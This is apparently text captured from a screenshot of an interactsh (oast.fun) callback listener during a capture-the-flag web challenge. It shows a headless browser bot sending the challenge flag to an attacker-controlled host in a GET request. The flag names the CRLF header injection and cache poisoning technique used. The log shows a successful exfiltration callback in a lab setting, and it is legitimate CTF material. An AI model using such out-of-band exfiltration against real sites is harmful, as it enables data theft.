 interactsh
DarkSynthBlue
oast.fun Reset Notifications Export Terms About
1
Refresh
ck7a9ad2vtc0000xp030gjuirieyyyyyb.oast.fun
# TIME TYPE
2 7 minutes ago http
1 11 minutes ago http
Notes
Request Response
From IP address: 20.24.65.29 at 2023-08-06_12:46
Request
Copy
GET /?s=flag=Securinets{Great_escape_with_Crlf_in_latest_werkzeug_header_key_&&_cache_poison} HTTP/2.0
Host: ck7a9ad2vtc0000xp030gjuirieyyyyyb.oast.fun
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
Referer: https://escape.nzeros.me/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/102.0.5005.182 Safari/537.36
Response
Copy
HTTP/1.1 200 OK
Connection: close
Server: oast.fun
X-Interactsh-Version: 1.1.5